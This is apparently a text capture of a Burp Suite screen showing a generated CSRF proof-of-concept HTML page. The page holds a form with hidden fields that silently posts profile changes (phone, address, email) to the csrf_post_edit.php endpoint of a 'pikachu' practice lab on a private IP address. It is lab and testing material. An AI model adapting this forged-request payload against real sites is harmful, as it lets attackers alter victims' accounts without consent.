 CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="http://192.168.0.114/pikachu/vul/csrf/csrfpost/csrf_post_edit.php" method="POST">
6 <input type="hidden" name="sex" value="111" />
7 <input type="hidden" name="phonenum" value="111" />
8 <input type="hidden" name="add" value="111" />
9 <input type="hidden" name="email" value="111" />
10 <input type="hidden" name="submit" value="submit" />
11 <input type="submit" value="Submit request" />
12 </form>
13 </body>
14 </html>
15
? Search... 0 matches
Regenerate Test in browser Copy HTML Close